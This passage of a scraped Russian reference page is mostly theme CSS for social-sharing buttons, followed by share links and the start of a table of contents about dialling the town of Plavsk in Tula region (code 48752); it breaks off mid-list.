            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/gorod/plavsk-48752' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/gorod/plavsk-48752&amp;text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%9F%D0%BB%D0%B0%D0%B2%D1%81%D0%BA+%E2%80%94+48752' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%9F%D0%BB%D0%B0%D0%B2%D1%81%D0%BA+%E2%80%94+48752 %0A%0A https://indexe.info/gorod/plavsk-48752' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%9F%D0%BB%D0%B0%D0%B2%D1%81%D0%BA+%E2%80%94+48752 https://indexe.info/gorod/plavsk-48752' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fgorod%2Fplavsk-48752' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_top' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="ez-toc-container" class="ez-toc-v2_0_55 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Содержание:</p>
<label for="ez-toc-cssicon-toggle-item-69568bedbf951"><span class="ez-toc-cssicon"><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69568bedbf951"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-1' href='#%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4_%d0%9f%d0%bb%d0%b0%d0%b2%d1%81%d0%ba_%d0%a2%d1%83%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f_%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c' title='Как позвонить в город Плавск (Тульская область)'>Как позвонить в город Плавск (Тульская область)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-2' href='#%d0%a1%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be_%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5_%d0%9f%d0%bb%d0%b0%d0%b2%d1%81%d0%ba' title='Структура телефонного номера в городе Плавск'>Структура телефонного номера в городе Плавск</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-3' 